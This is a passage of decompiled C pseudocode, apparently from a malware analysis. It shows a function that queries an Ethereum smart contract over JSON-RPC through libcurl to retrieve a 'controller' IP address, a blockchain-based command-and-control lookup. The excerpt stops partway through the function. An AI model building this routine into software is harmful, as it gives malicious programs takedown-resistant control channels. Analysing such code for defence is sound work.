 char *__fastcall get_ip_from_contract(const char *rpc_url)
{
  const char *v2; // rax
  unsigned int curl_result; // [rsp+28h] [rbp-1058h]
  char *controller_ip_copy; // [rsp+30h] [rbp-1050h]
  __int64 http_headers; // [rsp+38h] [rbp-1048h]
  __int64 curl_handle; // [rsp+40h] [rbp-1040h]
  const char *hex_text; // [rsp+48h] [rbp-1038h]
  char *abi_string_data; // [rsp+48h] [rbp-1038h]
  void *ptr[2]; // [rsp+50h] [rbp-1030h] BYREF
  char decoded[16]; // [rsp+60h] [rbp-1020h] BYREF
  char rpc_json_body[16]; // [rsp+70h] [rbp-1010h] BYREF
  unsigned __int64 v13; // [rsp+1078h] [rbp-8h]

  v13 = __readfsqword(0x28u);
  controller_ip_copy = nullptr;
  ptr[0] = malloc(size: 1u);
  ptr[1] = nullptr;
  if ( ptr[0] != nullptr )
  {
    snprintf(
      s: rpc_json_body,
      maxlen: 0x1000u,
      format: "{\"jsonrpc\":\"2.0\",\"method\":\"eth_call\",\"params\":[{\"to\":\"0x43eb291f56688c63c93e8a93c4591fc997cf6349\",\""
      "data\":\"0x6ded96e7\"}],\"id\":1}");
    curl_global_init(a1: 3);
    curl_handle = curl_easy_init();
    if ( curl_handle != 0 )
    {
      http_headers = curl_slist_append(a1: 0, a2: "Content-Type: application/json");
      curl_easy_setopt(a1: curl_handle, a2: 10023, a3: http_headers);
      curl_easy_setopt(a1: curl_handle, a2: 10002, a3: rpc_url);
      curl_easy_setopt(a1: curl_handle, a2: 10015, a3: rpc_json_body);
      curl_easy_setopt(a1: curl_handle, a2: 20011, a3: WriteMemoryCallback);
      curl_easy_setopt(a1: curl_handle, a2: 10001, a3: ptr);
      curl_result = curl_easy_perform(a1: curl_handle);
      if ( curl_result != 0 )
      {
        v2 = (const char *)curl_easy_strerror(a1: curl_result);
        fprintf(stream: stderr, format: "curl_easy_perform() failed: %s\n", v2);
      }